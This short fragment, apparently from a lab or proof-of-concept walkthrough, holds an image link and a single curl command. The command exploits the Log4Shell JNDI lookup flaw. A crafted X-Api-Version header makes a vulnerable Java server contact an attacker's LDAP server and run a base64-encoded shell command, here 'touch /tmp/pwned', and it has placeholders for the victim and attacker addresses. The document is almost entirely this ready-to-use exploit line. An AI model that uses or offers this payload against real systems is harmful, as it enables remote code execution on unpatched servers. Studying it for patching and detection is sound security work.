 curl 127.0.0.1(victim-ip):8080 -H 'X-Api-Version: ${jndi:ldap://your-private-ip(attacker-ip):1389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}'